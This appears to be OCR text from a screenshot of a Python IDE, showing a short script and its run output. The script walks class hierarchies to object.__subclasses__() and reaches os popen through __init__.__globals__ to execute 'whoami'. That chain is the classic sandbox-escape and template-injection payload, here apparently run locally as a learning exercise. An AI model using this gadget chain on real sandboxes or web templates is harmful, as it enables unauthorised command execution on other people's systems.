 index.html
test.py
外部库
临时文件和控制台
51 class test(base1, base2): 5 用法
52     pass
53
54 print(test.__bases__)
55 print(test.__base__)
56 print(test.__base__.__mro__)
57 print(test.__base__.__mro__[1].__subclasses__())
58
59 # num = 0
60 # for c in test.__base__.__mro__[1].__subclasses__():
61 #     # print(c)
62 #     num+=1
63 #     if 'os' == c.__module__:
64 #         print(num)
65 #         break
66
67 print(test.__base__.__mro__[1].__subclasses__()[160].__init__.__globals__['popen']('whoami').read())
68
运行 test
C:\Users\17610\Desktop\zzzz\.venv\Scripts\python.exe C:\Users\17610\Desktop\zzzz\test.py
(<class '__main__.base1'>, <class '__main__.base2'>)
<class '__main__.base1'>
(<class '__main__.base1'>, <class 'object'>)
[<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class 'callable_
lh\lh
进程已结束，退出代码为 0